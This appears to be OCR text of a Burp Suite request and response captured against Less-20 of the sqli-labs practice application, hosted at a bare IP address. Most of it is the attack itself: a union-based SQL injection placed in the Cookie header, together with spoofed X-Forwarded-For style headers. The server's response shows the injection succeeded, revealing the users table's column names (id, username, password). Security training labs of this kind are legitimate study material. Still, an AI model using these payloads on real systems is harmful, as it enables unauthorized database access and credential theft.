 Request
Pretty Raw Hex \n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 38.147.173.118:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://38.147.173.118:81
8 Connection: keep-alive
9 Cookie:uname=admin'and 1=2 union select 1,2,group_concat(column_name) from
information_schema.columns where table_name='users' and table_schema = 'security'
--+
10 Referer: http://38.147.173.118:81/Less-20/index.php
11 Cookie: admin' --+
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render OneScan MarkInfo MarkInfo \n
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:128.0) Gecko/20100101 Firefox/128.0
YOUR IP ADDRESS IS : 116.169.2.3
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin'and 1=2 union select
1,2,group_concat(column_name) from
information_schema.columns where table_name='users'
and table_schema = 'security' -- , admin' -- and expires:
Mon 15 Jul 2024 - 06:40:35
Your Login name:2
Your Password:id,username,password
Your ID:1
Delete Your Cookie!